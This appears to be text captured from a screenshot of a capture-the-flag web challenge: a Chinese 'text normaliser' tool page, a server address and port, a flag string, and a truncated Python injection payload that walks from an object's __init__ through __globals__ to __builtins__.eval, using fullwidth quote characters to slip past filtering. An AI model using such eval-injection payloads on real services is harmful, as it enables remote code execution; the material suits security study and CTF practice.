 安全 61.147.171.105:54070
字符规范器
将您输入的文本标准化的在线工具
︷︷a.__init__.__globals__.__builtins__.eval(＂__im Go
flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}